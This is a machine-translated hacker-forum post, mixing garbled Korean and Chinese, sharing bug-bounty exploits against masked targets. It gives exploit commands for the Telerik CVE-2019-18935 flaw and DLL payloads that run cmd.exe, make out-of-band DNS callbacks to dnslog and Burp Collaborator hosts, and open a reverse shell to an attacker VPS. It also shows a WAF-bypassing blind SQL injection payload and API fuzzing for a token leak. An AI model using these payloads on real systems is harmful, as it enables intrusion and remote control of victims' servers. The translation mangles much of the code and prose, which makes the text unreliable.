KoreanHackerTeam

Moderator

최근에 일부 허점이 발굴되었습니다. 반복되었지만 참조 값이 있습니다. 여기서 당신과 공유하겠습니다.

허점을 반복하는 것은 여전히 불편합니다. 당신이 그것에 대해 생각할 때, 인생은 결코 만족스럽지 않습니다. 허점을 반복한다고해서 실패를 의미하지는 않습니다. 먼저 와서 와서 외모의 순서가 중요합니다.

1.某站rce 忽略理由:不在范围内 作者神父me 感谢神父带我테스트 도메인 이름 :https://***. *** :8089/

CVE-2017-11357 CVE-2019-18935 CVE-2017-9248 취약점이 존재합니다

취약성 익스플로잇 다운로드 주소 :

github.com

github.com

github.com





지연 11S:SLEEP 11S:

github.com

지연 11S:SLEEP 11S:

테스트 코드 : Test.C

#include windows.h

#include windows.h

#include stdio.h

bool winapi dllmain (Hinstance hinstdll, dword fdwreason, lpvoid lpreserved)

{

if (fdwreason==DLL_PROCESS_ATTACH)

//수면 (10000); //수백만 초의 시간 간격.

수면 (11000);

진실을 반환하십시오.

}

Test.c는 AMD642.DLL 파일

로 컴파일합니다

로 컴파일합니다



ython CVE -2019-18935.py -v 2017.1.228 -p 페이로드 \ amd642.dll -u https://***. **** :8089/telerik.web.ui.webresource.axd? type=rau

ython CVE -2019-18935.py -v 2017.1.228 -p 페이로드 \ amd642.dll -u https://***. **** :8089/telerik.web.ui.webresource.axd? type=rau

첫 번째 단계는 성공적으로 확인하는 것입니다. 성공 지연은 약 11이고 원래 요청은 2s입니다.

테스트 명령 실행 :

#include windows.h

#include windows.h

#include stdio.h

bool winapi dllmain (Hinstance hinstdll, dword fdwreason, lpvoid lpreserved)

{

if (fdwreason==DLL_PROCESS_ATTACH)

시스템 ( 'cmd.exe /c nslookup rsmwe.dnslog.cn');





시스템 ( 'cmd.exe /c nslookup 2pstpepp28u6vl9qrw0lhjwsr9if83x.burpcollaborator.net');

진실을 반환하십시오.

} test.c는 amd642.dll 파일로 컴파일합니다

DNSLOG:을 보려면 다시 실행하십시오

직접 리바운드 쉘, 일반 Exp:

#포함 Winsock2.h

#포함 Winsock2.h

#include stdio.h

#include windows.h

#pragma 댓글 (lib, 'ws2_32')

#define host '{vps ip}'

#define port {port}

WSADATA WSADATA;

소켓 Winsock;

소켓 양말;

struct sockaddr_in hax;

char aip_addr [16];

startupinfo ini_processo;

process_information processo_info;

//https://github.com/infoskirmish/window-tools/blob/mas

void reverseshell ()

{

WSASTARTUP (Makeword (2, 2), Wsadata);

winsock=wsasocket (af_inet, sock_stream, ipproto_tcp, null, 0, 0);

struct hostent *host=gethostbyname (호스트);

strcpy (aip_addr, inet_ntoa ( *((struct in_addr *) host-h_addr)));

hax.sin_family=af_inet;

hax.sin_port=htons (포트);

hax.sin_addr.s_addr=inet_addr (aip_addr);

wsaconnect (Winsock, (sockaddr*) hax, sizeof (hax), null, null, null, null, null);

if (wsagetlasterror ()==0) {

memset (ini_processo, 0, sizeof (ini_processo));

ini_processo.cb=sizeof (ini_processo);

ini_processo.dwflags=startf_usestdhandles;

ini_processo.hstdinput=ini_processo.hstdoutput=ini_processo.hstderror=(핸들) Winsock;

char *myarray [4]={ 'cm', 'd.e', 'x', 'e'};

char 명령 [8]='';

snprintf (명령, sizeof (명령), '%s%s%s', myArray [0], myArray [1], myArray [2], myArray [3]);

CreateProcess (null, command, null, null, true, 0, null, null, ini_processo, processo_info);

}

}

DWORD WINAPI MAINTHREAD (LPVOID LPPARAM)

{

Reverseshell ();

반환 0;

}

bool winapi dllmain (Hinstance hinstdll, dword fdwreason, lpvoid lpreserved)

{

HTHREAD 처리;

if (fdwreason==DLL_PROCESS_ATTACH)

hthread=CreateTheRdread (0, 0, MainThread, 0, 0, 0);

진실을 반환하십시오.

}





권한은 낮지 않으며 도메인 사용자 :입니다.

2.sql注入:背景介绍:朋友发来一个注入,这个注入还挺棘手的,有xx云的waf,并且后端过滤了逗号,单双引号以及常规函数等。 내 아이디어는 매우 간단합니다. REGEXP 기능 만 있으면 다른 아이디어가 있어야한다고 생각합니다.

(case++current_user+regexp+0x*+그런 다음+1+else+2*1e308+끝) 데이터베이스 사용자가 생성됩니다.









여기서 나는 성명서에 대해 이야기하고 싶습니다. 진술이 우리가 상상했던 것보다 훨씬 유연한 경우. 여기서 나는 메모를하고 :에 대해 이야기하겠습니다.

가장 일반적인 :

비정상적인 말을하고, 나는 두 개의 데모를 씁니다. 그리고 나는 그것을 계속할 수 있습니다 :

사례 1=1 2=2 인 경우 1=1 else 1/0 끝

3.url跳转+身份认证token泄漏: 어제 밤에 파고 들었고, 내가 무시한 이유는 반복이었습니다. 때로는 일부 제조업체에 대해서는 상당히 말이 없으며 취약점이 있으며 고정되지 않았습니다. 그것은 나에게 환상을 주었고, 허점을 발견했으며, 허니팟을 밟는 환상을 가졌다.자산 범위는 :VC-*. xxx.com입니다

사실, 나는 간단한 퍼지를 만들 수 있고 많은 자산을 발견했기 때문에이 범위를 만나게되어 매우 기쁩니다.

하나씩 열고보고 :VC-Ss.xxx.com을 방문하여 사이트를 방문하여 직접 점프하여 로그인을 요청하십시오.

나는 신이 아니며 계정도 없습니다. 나는 JS를보고 경로 정보에 대한 액세스 권한을 찾지 못했습니다.

Fuzz부터 PHP라는 것을 알고 있다면 쉽게 할 수 있습니다. FFUF를 사용하여 PHP/API 사전을 실행하고 인터페이스 개발 문서 /api/***.html로 실행하십시오.

인터페이스 개발 문서의 원래 의도는 양호하지만 대부분의 인터페이스 개발 문서에 대한 스크린 샷 정보/인터페이스 정보는 2 차 취약성 착취의 위험에 처할 수 있습니다. 스크린 샷 정보는 모두 일반 텍스트이지만 불행히도 테스트 후 거의 모든 인터페이스에 401에 직접 액세스 할 수 있으며 ID 인증이 필요하다는 것을 알았습니다. 나는 조금 무력했다. 포기하고 싶을 때, 나는 항상 읽은 후에도 지속적으로 읽고 읽어달라고 